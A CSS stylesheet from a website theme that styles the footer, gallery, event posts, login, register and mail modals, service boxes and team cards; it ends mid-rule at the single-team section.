/*footer social buttons that hidden on half of their height*/
.footer_before {
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
	padding-bottom: 50px;
	padding-top: 60px;
}

.footer_before .bottom-includes {
	margin: 0;
	padding: 0;
}

.footer_before .bottom-includes li {
	display: inline;
	width: 100%;
}

.footer_before .bottom-includes li img {
	margin-right: 75px;
}

.footer_before .bottom-includes li .social-icons a.fa {
	font-family: "Nunito", sans-serif;
	font-size: 18px;
	font-weight: 600;
	line-height: 20px;
	margin-right: 40px;
}

.footer_before .bottom-includes li .social-icons a.fa:before {
	font-size: 20px;
	font-weight: 400;
	margin-right: 10px;
}

.page_footer,
.footer_before {
	background-color: #1d2225;
	overflow: hidden;
	position: relative;
	/*overriding Bootstrap Addons buttons*/
}

.page_footer.s-parallax,
.footer_before.s-parallax {
	background-image: url("../images/parallax/video_section_background.jpg");
}

.page_footer .side-icon-box,
.footer_before .side-icon-box {
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
	margin: 0 0 14px;
	padding-bottom: 13px;
}

.page_footer .side-icon-box:last-child,
.footer_before .side-icon-box:last-child {
	border-bottom: none;
}

.page_footer .side-icon-box > .icon-styled:first-child,
.footer_before .side-icon-box > .icon-styled:first-child {
	margin-right: 0;
	position: relative;
	top: 0;
}

.page_footer .side-icon-box .icon-styled + .media-body,
.footer_before .side-icon-box .icon-styled + .media-body {
	margin-left: 15px;
}

.page_footer .side-icon-box .icon-styled + .media-body span,
.footer_before .side-icon-box .icon-styled + .media-body span {
	display: block;
}

.page_footer .col-md-12 .widget_social_buttons,
.footer_before .col-md-12 .widget_social_buttons {
	margin-bottom: 0;
}

.page_footer .col-md-12 .widget_social_buttons a,
.footer_before .col-md-12 .widget_social_buttons a {
	margin: 0 4px 70px;
}

@media (min-width: 1200px) {
	.page_footer .col-md-12 .widget_social_buttons a,
	.footer_before .col-md-12 .widget_social_buttons a {
		margin-bottom: 0;
	}

	.page_footer .col-md-12 .widget_social_buttons a:hover,
	.footer_before .col-md-12 .widget_social_buttons a:hover {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
}

.page_footer a.fa,
.page_footer a.fab,
.footer_before a.fa,
.footer_before a.fab {
	color: #fff;
	font-size: 14px;
	margin: 0 20px 0 0;
}

.page_footer a.fa span,
.page_footer a.fab span,
.footer_before a.fa span,
.footer_before a.fab span {
	color: #fff;
	font-family: "Nunito", sans-serif;
	margin-left: 3px;
	text-transform: capitalize;
}

.page_footer a.fa:hover span,
.page_footer a.fab:hover span,
.footer_before a.fa:hover span,
.footer_before a.fab:hover span {
	color: #42b7e2;
}

.page_copyright {
	font-size: 14px;
	font-weight: 300;
	text-transform: none;
}

.page_copyright.cover-background,
.page_copyright.s-parallax {
	background-image: url("../images/parallax/video_section_background.jpg");
}

.page_copyright .menu {
	font-size: 16px;
}

@media (max-width: 1679px) {
	.page_footer[class*="c-gutter-"] [class*="col-"] {
		padding-left: 15px;
		padding-right: 15px;
	}

	.page_footer ul.bottom-includes li + li {
		margin-left: 20px;
	}
}

@media (max-width: 1440px) {
	.page_footer a.fa span,
	.page_footer a.fab span {
		margin-left: 8px;
	}

	.page_footer ul.bottom-includes li + li {
		margin-left: 10px;
	}

	.page_footer ul.bottom-includes li p.phone_number:before,
	.page_footer ul.bottom-includes li p.email_top:before {
		margin-right: 15px;
	}

	.footer_before .bottom-includes li .social-icons a.fa {
		margin-right: 30px;
	}

	.page_header_wrapper .page_header .top-includes .btn {
		padding: 10px 20px;
	}
}

@media (max-width: 1199px) {
	.page_footer a.fa span,
	.page_footer a.fab span {
		margin-left: 10px;
		margin-right: 10px;
	}
}

@media (max-width: 991px) {
	.page_footer .text-left {
		text-align: center !important;
	}

	.page_footer .text-right {
		text-align: center !important;
	}

	.page_footer .social-icons a:last-child {
		margin-right: 0;
	}

	.page_copyright .widget_nav_menu a,
	.page_topline .widget_nav_menu a {
		padding: 0 10px;
	}
}

.item-gallery {
	background: transparent;
	overflow: hidden;
	position: relative;
}

.item-gallery .item-content h4 {
	font-size: 20px;
	opacity: 0;
	text-transform: capitalize;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
	z-index: 5;
}

.item-gallery:hover .item-content h4 {
	opacity: 1;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.gallery-single .vertical-item.content-padding .item-content {
	padding: 53px 50px 53px;
}

.form-error {
	color: #dc5753;
}

.title_block {
	padding-bottom: 6px;
	position: relative;
}

.title_block span {
	color: #42b7e2;
}

h4.title_block {
	margin-bottom: 25px;
	padding-bottom: 36px;
}

.width-80 {
	width: 80%;
}

.text-center [class*='width-'] {
	left: 50%;
	margin-top: 24px;
	position: relative;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

@media (max-width: 1199px) {
	.width-80 {
		width: 100%;
	}
}

.subtitle {
	font-size: 20px;
	margin-top: 35px;
}

@media (max-width: 1440px) {
	.item-gallery .item-content h4 {
		font-size: 20px;
	}
}

@media (max-width: 1199px) {
	.footer_before .bottom-includes li .social-icons a.fa {
		font-size: 16px;
		margin-right: 20px;
	}

	.footer_before .bottom-includes li img {
		margin-right: 20px;
	}
}

@media (max-width: 991px) {
	.footer_before .bottom-includes li img {
		margin-bottom: 20px;
		margin-right: 0;
	}

	.footer_before .bottom-includes li {
		display: inline-block;
		text-align: center;
	}

	.footer_before .bottom-includes li .social-icons a.fa {
		margin-right: 10px;
	}
}

@media (max-width: 767px) {
	.item-gallery .item-content h4 {
		font-size: 17px;
	}

	.footer_before .bottom-includes {
		display: block;
		text-align: center;
	}

	.footer_before .bottom-includes li {
		display: block;
	}

	.footer_before .bottom-includes li + li {
		margin-top: 15px;
	}

	.footer_before .bottom-includes li a.fa {
		margin: 0;
	}
}

.teaser.box-shadow:hover {
	box-shadow: 0 27px 24px -37px rgba(0, 0, 0, 0.66);
}

.cs.teaser {
	background: #42b7e2;
}

.cs.teaser:hover {
	background: #fff;
}

.teaser {
	background: #fff;
	display: block;
}

.teaser i {
	display: inline-block;
	vertical-align: middle;
}

.teaser:hover {
	background: #42b7e2;
}

.teaser-box-section {
	background: transparent;
	margin-top: -65px;
	z-index: 10;
}

@media (max-width: 1199px) {
	.teaser-box-section {
		margin-top: -20px;
	}
}

@media (max-width: 991px) {
	.teaser-box-section .teaser h6 {
		font-size: 16px;
	}

	.teaser-box-section .py-45 {
		padding-bottom: 20px;
		padding-top: 20px;
	}
}

@media (max-width: 767px) {
	.teaser i {
		display: block;
		margin-bottom: 10px;
	}
}

.content-padding.contact-form {
	padding: 37px 40px 26px;
}

.content-padding-large.contact-form {
	padding: 54px 40px 60px;
}

@media (max-width: 1199px) {
	.content-padding.contact-form {
		padding: 29px 34px 26px;
	}
}

@media (max-width: 1199px) {
	.mobile-padding-normal [class*="col-"],
	.mobile-padding-normal > [class*="col-"] {
		padding-left: 15px !important;
		padding-right: 15px !important;
	}

	.mobile-padding-normal .row,
	div.row.mobile-padding-normal {
		margin-left: -15px !important;
		margin-right: -15px !important;
	}
}

@media (max-width: 479px) {
	.courses.media .media-body {
		bottom: -73%;
	}

	.page_title.padding-mobile .container {
		padding-bottom: 40px;
		padding-top: 40px;
	}

	.padding-mobile-small {
		padding: 30px;
	}

	.courses.media .media-body .number-lessons {
		margin-bottom: 65px;
		margin-top: 10px;
	}
}

.accordion-section .row .row {
	width: 100%;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.to-bottom-image img {
		margin-bottom: -5.1em;
	}
}

.fw-event.type-fw-event {
	align-content: stretch;
	align-items: center;
	-webkit-box-align: center;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-box-pack: start;
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-align: center;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-line-pack: stretch;
	-ms-flex-pack: start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	justify-content: flex-start;
}

.fw-event.type-fw-event .item-media-wrap {
	margin-right: 30px;
	width: 49%;
}

.fw-event.type-fw-event .item-content {
	box-shadow: none;
	padding: 0;
	width: 100%;
}

.fw-event.type-fw-event .item-content .entry-meta {
	display: block;
	margin: 0 0 15px 0;
	padding: 0;
}

.fw-event.type-fw-event .item-content .entry-meta:before,
.fw-event.type-fw-event .item-content .entry-meta:after {
	display: none;
}

.fw-event.type-fw-event .item-content .entry-meta .data-events {
	display: inline;
	margin-right: 13px;
}

.fw-event.type-fw-event .item-content .entry-meta .data-events time {
	font-size: 16px;
	font-weight: 300;
	text-transform: capitalize;
}

.fw-event.type-fw-event .item-content .entry-meta .data-events:before {
	color: #9da5a9;
	content: "\f073";
	display: inline-block;
	font-family: "FontAwesome" !important;
	font-size: 14px;
	margin-right: 7px;
}

.fw-event.type-fw-event .item-content .entry-meta .data-events:after {
	background: #9da5a9;
	content: "";
	display: inline-block;
	height: 14px;
	margin-left: 15px;
	position: relative;
	top: 2px;
	width: 1px;
}

.fw-event.type-fw-event .item-content .entry-meta .location-events {
	display: inline;
}

.fw-event.type-fw-event .item-content .entry-meta .location-events:before {
	color: #9da5a9;
	content: "\f041";
	display: inline-block;
	font-family: FontAwesome;
	font-size: 14px;
	margin-right: 7px;
}

.fw-event.type-fw-event .item-content .entry-meta .location-events p {
	display: inline-block;
}

.fw-event.type-fw-event .item-content .entry-title {
	font-size: 22px;
	letter-spacing: 1px;
	line-height: 1.1;
	text-transform: capitalize;
}

.fw-event.type-fw-event .item-content .read_more_events {
	margin-top: 7px;
	padding: 6px 24px;
}

.fw-event.type-fw-event + .fw-event.type-fw-event {
	margin-top: 50px;
	padding-top: 50px;
	position: relative;
}

.event-single .fw-event.type-fw-event {
	display: block;
}

.event-single .item-media + .item-content {
	margin-top: 50px;
}

@media (max-width: 1199px) {
	.post.event-post .item-content {
		padding: 30px 25px 30px;
	}
}

@media (max-width: 767px) {
	.post.event-post .item-content {
		padding: 30px 20px 30px;
	}
}

@media (max-width: 575px) {
	.subtitle {
		font-size: 15px;
		margin-top: 20px;
	}

	.after-title {
		margin-bottom: 30px;
		padding-bottom: 25px;
	}

	.fw-event.type-fw-event + .fw-event.type-fw-event:after {
		width: 400px;
	}
}

@media (max-width: 479px) {
	.fw-event.type-fw-event {
		display: block;
	}

	.fw-event.type-fw-event .item-media-wrap {
		margin-bottom: 15px;
		margin-right: 0;
		width: 100%;
	}

	.fw-event.type-fw-event + .fw-event.type-fw-event:after {
		width: 250px;
	}

	.fw-event.type-fw-event .item-content .entry-meta .data-events:after {
		margin-left: 15px;
	}

	.fw-event.type-fw-event .item-content .entry-meta .data-events {
		margin-right: 10px;
	}

	.fw-event.type-fw-event + .fw-event.type-fw-event {
		padding-top: 0;
	}
}

.button-page .btn {
	margin-bottom: 4px;
}

/* single events */
.fw-event.type-fw-event.event-single {
	display: table;
}

.fw-event.type-fw-event.event-single .item-media-wrap {
	float: left;
	width: 32%;
}

.fw-event.type-fw-event.event-single .item-content {
	box-shadow: none !important;
	float: left;
	padding: 0 0 0 30px;
	width: auto;
}

.fw-event.type-fw-event.event-single .item-content .post-thumbnail + .entry-content {
	margin-top: 0;
}

.fw-event.type-fw-event.event-single .item-content .entry-content:before {
	display: none;
}

.fw-event.type-fw-event.event-single .item-content .entry-header:before {
	display: none;
}

.fw-event.type-fw-event.event-single .item-content .entry-header:after {
	display: none;
}

.fw-event.type-fw-event.event-single .item-content .entry-header .entry-meta {
	clear: none;
	margin: 0 0 25px 0;
	padding: 0;
}

.fw-event.type-fw-event.event-single .item-content .entry-header .entry-meta:before,
.fw-event.type-fw-event.event-single .item-content .entry-header .entry-meta:after {
	bottom: 0;
	display: none;
	top: auto;
}

.fw-event.type-fw-event.event-single .item-content .entry-header .entry-meta:after {
	bottom: 6px;
}

.fw-event.type-fw-event.event-single .item-content .data-events {
	margin-right: 18px;
}

.fw-event.type-fw-event.event-single .item-content .data-events:before {
	color: #42b7e2;
	content: "\f017";
	display: inline-block;
	font-family: FontAwesome;
	font-size: 14px;
	margin-right: 7px;
}

.fw-event.type-fw-event.event-single .item-content .data-events:after {
	background: #9da5a9;
	content: "";
	display: inline-block;
	height: 14px;
	margin-left: 21px;
	position: relative;
	top: 2px;
	width: 1px;
}

.fw-event.type-fw-event.event-single .item-content .location-events:before {
	color: #42b7e2;
	content: "\f041";
	display: inline-block;
	font-family: FontAwesome;
	font-size: 14px;
	margin-right: 7px;
}

.fw-event.type-fw-event.event-single .item-content .entry-title {
	letter-spacing: 0;
	line-height: 1.1em;
	margin-bottom: 30px;
	padding-bottom: 43px;
	position: relative;
	text-transform: uppercase;
}

.fw-event.type-fw-event.event-single .item-content .entry-title:before,
.fw-event.type-fw-event.event-single .item-content .entry-title:after {
	bottom: 0;
	color: #42b7e2;
	left: 0;
	position: absolute;
	top: auto;
}

.fw-event.type-fw-event.event-single .item-content .entry-title:before {
	content: "\e919";
	font-family: "icomoon" !important;
	font-size: 13px;
	line-height: 1;
}

.fw-event.type-fw-event.event-single .item-content .entry-title:after {
	bottom: 4px;
	content: ".....................................";
	font-size: 13px;
	left: 23px;
	letter-spacing: 3.2px;
	line-height: 1;
	top: auto;
}

.fw-event.type-fw-event.event-single .fw-event.type-fw-event {
	display: block;
}

.fw-event.type-fw-event.event-single .fw-event.type-fw-event .item-media {
	width: 100%;
}

.fw-event.type-fw-event.event-single .fw-event.type-fw-event .item-media + .item-content {
	margin-top: 10px;
	padding: 0;
}

.fw-event.type-fw-event.event-single .fw-event.type-fw-event .item-media + .item-content .entry-meta {
	margin-top: 17px;
}

.fw-event.type-fw-event.event-single .fw-event.type-fw-event .item-media + .item-content .entry-title {
	margin-bottom: 13px;
	padding-bottom: 0;
}

.fw-event.type-fw-event.event-single .fw-event.type-fw-event .item-media + .item-content .entry-title:after,
.fw-event.type-fw-event.event-single .fw-event.type-fw-event .item-media + .item-content .entry-title:before {
	display: none;
}

@media (max-width: 479px) {
	.event-single {
		display: block;
	}

	.event-single .item-media {
		width: 100%;
	}

	.event-single .item-media + .item-content {
		width: 100%;
	}
}

#mail_modal .container {
	margin: 0 auto;
	max-width: 960px;
	padding: 0;
}

#mail_modal.modal {
	top: 100px;
}

#mail_modal.modal input[type="text"],
#mail_modal.modal input[type="email"],
#mail_modal.modal input[type="url"],
#mail_modal.modal input[type="password"],
#mail_modal.modal input[type="tel"],
#mail_modal.modal input[type="number"],
#mail_modal.modal textarea,
#mail_modal.modal select,
#mail_modal.modal .form-control {
	background-color: #f7f6fb;
	border-color: transparent transparent #dedede;
	border-radius: 0;
	color: #9da5a9;
	padding-bottom: 3px;
	padding-left: 0;
	padding-right: 0;
}

select {
	padding: 10px 30px 9px 20px;
}

#mail_modal.modal input:-moz-placeholder {
	color: #9da5a9;
	opacity: 1;
}

#mail_modal.modal input::-moz-placeholder {
	color: #9da5a9;
	opacity: 1;
}

#mail_modal.modal input:-ms-input-placeholder {
	color: #9da5a9;
}

#mail_modal.modal input::-webkit-input-placeholder {
	color: #9da5a9;
}

#mail_modal.modal textarea:-moz-placeholder {
	color: #9da5a9;
	opacity: 1;
}

#mail_modal.modal textarea::-moz-placeholder {
	color: #9da5a9;
	opacity: 1;
}

#mail_modal.modal textarea:-ms-input-placeholder {
	color: #9da5a9;
}

#mail_modal.modal textarea::-webkit-input-placeholder {
	color: #9da5a9;
}

#mail_modal.modal textarea {
	background-color: transparent;
	background-image: linear-gradient(transparent, transparent 38px, #dedede 30px, #dedede 31px, #dedede 31px) !important;
	background-size: 100% 39px;
	height: 118px;
	line-height: 40px;
	padding-top: 2px;
}

#mail_modal.modal .contact-form {
	padding-left: 85px;
	padding-right: 85px;
}

#mail_modal.modal > .container > .row {
	background: #fff;
}

#login_modal .container,
#register_modal .container {
	margin: 0 auto;
	max-width: 960px;
	padding: 0;
}

#login_modal.modal,
#register_modal.modal {
	top: 100px;
}

#login_modal.modal input[type="text"],
#login_modal.modal input[type="email"],
#login_modal.modal input[type="url"],
#login_modal.modal input[type="password"],
#login_modal.modal input[type="tel"],
#login_modal.modal input[type="number"],
#login_modal.modal textarea,
#login_modal.modal select,
#login_modal.modal .form-control,
#register_modal.modal input[type="text"],
#register_modal.modal input[type="email"],
#register_modal.modal input[type="url"],
#register_modal.modal input[type="password"],
#register_modal.modal input[type="tel"],
#register_modal.modal input[type="number"],
#register_modal.modal textarea,
#register_modal.modal select,
#register_modal.modal .form-control {
	background-color: #f7f6fb;
	border-color: #f7f6fb;
	border-radius: 0;
	color: #9da5a9;
	padding: 5px 20px;
}

#login_modal.modal .form-group button,
#register_modal.modal .form-group button {
	padding: 15px 40px;
}

#login_modal label,
#register_modal label {
	display: none;
}

#login_modal.modal input:-moz-placeholder {
	color: #9da5a9;
	opacity: 1;
}

#login_modal.modal input::-moz-placeholder {
	color: #9da5a9;
	opacity: 1;
}

#login_modal.modal input:-ms-input-placeholder {
	color: #9da5a9;
}

#login_modal.modal input::-webkit-input-placeholder {
	color: #9da5a9;
}

#login_modal.modal textarea:-moz-placeholder {
	color: #9da5a9;
	opacity: 1;
}

#login_modal.modal textarea::-moz-placeholder {
	color: #9da5a9;
	opacity: 1;
}

#login_modal.modal textarea:-ms-input-placeholder {
	color: #9da5a9;
}

#login_modal.modal textarea::-webkit-input-placeholder {
	color: #9da5a9;
}

#register_modal.modal input:-moz-placeholder {
	color: #9da5a9;
	opacity: 1;
}

#register_modal.modal input::-moz-placeholder {
	color: #9da5a9;
	opacity: 1;
}

#register_modal.modal input:-ms-input-placeholder {
	color: #9da5a9;
}

#register_modal.modal input::-webkit-input-placeholder {
	color: #9da5a9;
}

#register_modal.modal textarea:-moz-placeholder {
	color: #9da5a9;
	opacity: 1;
}

#register_modal.modal textarea::-moz-placeholder {
	color: #9da5a9;
	opacity: 1;
}

#register_modal.modal textarea:-ms-input-placeholder {
	color: #9da5a9;
}

#register_modal.modal textarea::-webkit-input-placeholder {
	color: #9da5a9;
}

#login_modal.modal textarea,
#register_modal.modal textarea {
	background-color: transparent;
	background-image: linear-gradient(transparent, transparent 38px, #dedede 30px, #dedede 31px, #dedede 31px) !important;
	background-size: 100% 39px;
	height: 118px;
	line-height: 40px;
	padding-top: 2px;
}

#login_modal.modal .contact-form,
#register_modal.modal .contact-form {
	padding-left: 85px;
	padding-right: 85px;
}

#login_modal.modal > .container > .row,
#register_modal.modal > .container > .row {
	background: #fff;
}

#register_modal .login-submit input,
#login_modal .login-submit input {
	margin-top: 30px;
}

.register_modal_button,
.modal_register_form #nav a {
	color: #323232;
	float: none;
	font-size: 16px;
	font-weight: 400;
	margin-top: 38px;
	opacity: 1;
	position: relative;
}

.register_modal_button:hover,
.modal_register_form #nav a:hover {
	color: #42b7e2;
}

.modal_register_form #nav {
	margin-top: 2em;
}

.modal_login_form .menu-left a + a,
.modal_register_form .menu-left a + a {
	margin-left: 40px;
}

.register_modal_button,
.modal_register_form #nav a {
	color: #323232;
	float: none;
	font-size: 16px;
	font-weight: 400;
	margin-top: 30px;
	opacity: 1;
	position: relative;
}

.checkbox {
	margin: 10px 0 0 20px;
	opacity: 0;
	position: absolute;
	z-index: -1;
}

.checkbox + label {
	cursor: pointer;
	padding: 0 0 0 60px;
	position: relative;
}

.checkbox + label:before {
	content: "";
}

.contact-form.sign-in label {
	color: #9da5a9;
	font-size: 16px;
	margin-bottom: 0;
	margin-top: 35px;
	padding-left: 0;
}

.contact-form.sign-in input[type="checkbox"] + label:before {
	font-size: 15px;
	height: 20px;
	left: 0;
	line-height: 16px;
	padding-right: 0;
	position: absolute;
	width: 20px;
}

.close-modal {
	color: #9da5a9;
	margin-top: 2em;
	position: relative;
}

.close-modal:hover {
	color: #42b7e2;
}

.close-modal:hover:after {
	background: #42b7e2;
}

@media (max-width: 991px) {
	#login_modal .container,
	#register_modal .container {
		max-width: 760px;
	}

	#login_modal.modal .contact-form,
	#register_modal.modal .contact-form {
		padding-left: 50px;
		padding-right: 50px;
	}
}

@media (max-width: 767px) {
	#login_modal .container,
	#register_modal .container {
		max-width: 550px;
	}

	#login_modal.modal,
	#register_modal.modal {
		top: 10px;
	}

	#login_modal.modal .contact-form,
	#register_modal.modal .contact-form {
		padding-left: 20px;
		padding-right: 20px;
	}

	#login_modal.modal h4,
	#register_modal.modal h4 {
		font-size: 25px;
	}

	.contact-form.sign-in label {
		margin-bottom: 0;
		margin-top: 20px;
	}

	#register_modal #contact_signupform_submit,
	#login_modal #contact_signinform_submit {
		margin-top: 10px;
	}

	.close-modal {
		margin-top: 1em;
	}
}

@media (max-width: 575px) {
	#login_modal .container,
	#register_modal .container {
		max-width: 300px;
	}

	#login_modal.modal .contact-form,
	#register_modal.modal .contact-form {
		padding: 20px;
	}
}

/* Information */
#information-block {
	background-image: url(../images/information-block.jpg);
	background-size: cover;
}

.btn.large + span + .widget.widget_social_buttons {
	display: inline-block;
}

/* service */
.service-isotope .icon-box {
	background-color: #fff;
	box-shadow: 0 1px 14px 1px rgba(0, 0, 0, 0.05);
	padding: 42px 30px 31px;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	width: 100%;
}

.service-isotope .icon-box:hover {
	background: linear-gradient(45deg, #8d66b4 10%, #8d66b4 30%, #42b7e2);
}

.service-isotope .icon-box:hover .icon-styled i {
	color: #fff;
	-webkit-text-fill-color: #fff;
}

.service-isotope .icon-box:hover h6 {
	color: #fff;
}

.service-isotope .icon-box:hover p {
	color: #fff;
}

.service-isotope .icon-box:hover a.simple_link {
	color: #fff;
}

.service-isotope .icon-box:hover a.simple_link:hover {
	color: #323232;
}

.service-isotope .icon-box a {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}

.service-isotope .icon-box .icon-styled i {
	color: #42b7e2;
	font-size: 60px;
}

.service-isotope .icon-box h6 {
	font-weight: 300;
	margin-top: 0;
}

.service-isotope p {
	color: #323232;
}

.service-isotope .icon-box .item-button {
	font-family: "Nunito", sans-serif;
	font-size: 16px;
}

.service-isotope .icon-box p {
	font-family: "Nunito", sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 24px;
	margin-bottom: 25px;
	padding-bottom: 25px;
	position: relative;
}

/* Service style2*/
.service-style-2 .icon-box {
	padding: 60px;
	position: relative;
}

.service-style-2 .icon-box .icon-styled i {
	margin-bottom: 10px;
}

.service-style-2 .icon-box h6 {
	font-weight: 600;
	margin-bottom: 26px;
	margin-top: 0;
	padding-bottom: 27px;
	position: relative;
}

.service-style-2 .icon-box h6:before {
	background-color: #9da5a9;
	bottom: 0;
	content: "";
	height: 1px;
	left: 50%;
	opacity: 0.2;
	position: absolute;
	top: auto;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 100%;
}

.service-style-2 .icon-box h6:after {
	background-color: #9da5a9;
	bottom: -1px;
	content: "";
	height: 3px;
	left: 50%;
	position: absolute;
	top: auto;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 50px;
}

.service-style-2 .icon-box a {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}

.service-style-2 .icon-box:hover {
	background: linear-gradient(45deg, #8d66b4 10%, #8d66b4 30%, #42b7e2);
}

.service-style-2 .icon-box:hover .icon-styled i {
	color: #fff;
	-webkit-text-fill-color: #fff;
}

.service-style-2 .icon-box:hover h6 {
	color: #fff;
}

.service-style-2 .icon-box:hover h6:before,
.service-style-2 .icon-box:hover h6:after {
	background: #fff;
}

.service-style-2 .icon-box:hover p {
	color: #fff;
}

.service-style-2 .icon-box:hover a.simple_link {
	color: #fff;
}

.service-style-2 .icon-box:hover a.simple_link:hover {
	color: #323232;
}

@media (max-width: 1199px) {
	.service-style-2 .icon-box {
		padding: 25px;
	}

	.w-75 {
		width: 100% !important;
	}

	.c-gutter-100 [class*="col-"],
	.row.c-gutter-100 > [class*="col-"] {
		padding-left: 15px !important;
		padding-right: 15px !important;
	}

	.c-gutter-100 .row,
	div.row.c-gutter-100 {
		margin-left: -15px !important;
		margin-right: -15px !important;
	}
}

.service-isotope .icon-box a.simple_link {
	position: relative;
}

.service-title {
	margin-bottom: 25px;
	padding-bottom: 27px;
	position: relative;
}

.service-title:before,
.service-title:after {
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	top: auto;
}

.service-title:before {
	background-color: #dedede;
	height: 1px;
	left: 50%;
	opacity: 1;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 66%;
}

.service-title:after {
	background-color: #42b7e2;
	bottom: -1px;
	height: 3px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 50px;
}

.icon-box .service-title a {
	position: relative;
}

.icon-box .service-title {
	margin-bottom: 25px;
}

.single.single-fw-services .fw-services {
	left: 50%;
	position: relative;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 90%;
}

.single.single-fw-services .fw-services .item-content {
	padding: 3.2em 4.25em;
}

.ds .ls.icon-box .icon-styled i {
	color: #323232;
}

.ds .icon-box .icon-styled + h4 {
	text-transform: uppercase;
}

.ds .icon-box .icon-styled + h4 a {
	color: #42b7e2;
}

.ds .icon-box .icon-styled + h4 a:hover {
	color: #323232;
}

#box_wrapper > section.top-minus {
	overflow: visible;
}

.service-isotope.top-minus div[class*="col-"] {
	margin-top: -125px;
	z-index: 10;
}

@media (max-width: 1440px) {
	.service-isotope .icon-box {
		padding: 30px 20px 20px;
	}
}

@media (max-width: 1199px) {
	.service-isotope.top-minus div[class*="col-"] {
		margin-top: -85px;
	}

	.service-isotope .icon-box p:after {
		width: 200px;
	}

	.service-isotope .icon-box p:before {
		-webkit-transform: translateX(-105px);
		-ms-transform: translateX(-105px);
		transform: translateX(-105px);
	}

	.m-45 {
		margin: 20px;
	}

	.service-isotope .icon-box {
		padding: 30px 10px 32px;
	}
}

@media (max-width: 991px) {
	.service-isotope .icon-box p:after {
		margin-left: 10px;
		width: 160px;
	}

	.service-isotope .icon-box p:before {
		-webkit-transform: translateX(-90px);
		-ms-transform: translateX(-90px);
		transform: translateX(-90px);
	}

	.service-isotope .icon-box {
		padding: 30px 15px 32px;
		width: 100%;
	}

	.service-isotope .icon-box .icon-styled + h4 {
		font-size: 20px;
	}

	#service-home,
	#team-home {
		background: transparent !important;
	}

	.single.single-fw-services .fw-services .item-content {
		padding: 2em;
	}
}

@media (max-width: 767px) {
	.service-isotope.top-minus div[class*="col-"] {
		margin-top: 0;
	}
}

@media (max-width: 575px) {
	#login_modal .container,
	#register_modal .container {
		max-width: 300px;
	}

	#login_modal.modal .contact-form,
	#register_modal.modal .contact-form {
		padding: 20px;
	}
}

@media (max-width: 479px) {
	.m-45 {
		margin: 5px;
	}

	a.fa,
	a.fab {
		margin-left: 4px;
		margin-right: 4px;
	}

	.btn.large {
		padding: 10px 35px;
	}
}

/* single services */
.single-service article.fw-services .entry-title {
	font-size: 30px;
	letter-spacing: 0;
	margin-bottom: 18px;
	padding-bottom: 35px;
	position: relative;
}

.single-service article.fw-services .entry-title:before,
.single-service article.fw-services .entry-title:after {
	bottom: 0;
	color: #42b7e2;
	left: 0;
	position: absolute;
	top: auto;
}

.single-service article.fw-services .entry-title:before {
	content: "\e919";
	font-family: "icomoon" !important;
	font-size: 13px;
}

.single-service article.fw-services .entry-title:after {
	bottom: 4px;
	content: ".....................................";
	font-size: 13px;
	left: 23px;
	letter-spacing: 3.2px;
	line-height: 1;
	top: auto;
}

.single-service + .column-sidebar .widget_nav_menu ul li {
	border: none;
	box-shadow: 0 1px 14px 1px rgba(0, 0, 0, 0.05);
	font-family: "Anton", sans-serif;
	font-size: 18px;
	margin-bottom: 10px;
	padding: 22px 22px 18px;
}

.single-service + .column-sidebar .widget_nav_menu ul li a:before {
	display: none;
}

.single-service + .column-sidebar .widget_nav_menu ul i {
	color: #42b7e2;
	display: inline-block;
	font-size: 40px;
	margin-right: 6px;
	vertical-align: middle;
}

@media (max-width: 1199px) {
	.service-menu ul.list-styled li {
		text-align: center;
	}

	.service-menu ul.list-styled li i {
		display: block;
	}
}

@media (max-width: 767px) {
	.service-menu ul.list-styled {
		margin-bottom: 50px;
	}
}

@media (max-width: 479px) {
	article.fw-services {
		padding: 0;
	}

	.single-service article.fw-services .entry-title:after {
		bottom: 8px;
		letter-spacing: 2.2px;
	}
}

/* team */
.team-item {
	overflow: hidden;
	position: relative;
}

.team-item .item-media img {
	border-radius: 50%;
}

.team-item .item-content {
	bottom: 0;
	left: 0;
	padding: 25px 0 10px;
	position: relative;
	right: 0;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	width: 100%;
}

.team-item .item-content h5 {
	font-size: 30px;
	font-weight: 300;
	margin-bottom: 0;
}

.team-item .item-content h5 a {
	color: #323232;
}

.team-item .item-content h5 a:hover {
	color: #42b7e2;
}

.team-item .item-content .profession {
	color: #42b7e2;
	font-size: 14px;
	font-weight: 700;
	line-height: 1;
	margin-bottom: 28px;
	position: relative;
	text-transform: uppercase;
}

.team-item .item-content .social-icons a {
	border-radius: 50px;
	box-shadow: 0 2px 7px 2px rgba(0, 0, 0, 0.05);
	color: #323232;
	height: 40px;
	line-height: 50px;
	margin-left: 3px;
	margin-right: 3px;
	width: 40px;
}

.team-item .item-content .social-icons a:hover {
	color: #42b7e2;
}

.team-item:hover .item-content {
	bottom: 0;
}

/* Single team*/
.single-team .main-block {
	background-color: #f7f6fb;
	border-radius: 5px;
	padding-bottom: 2em;
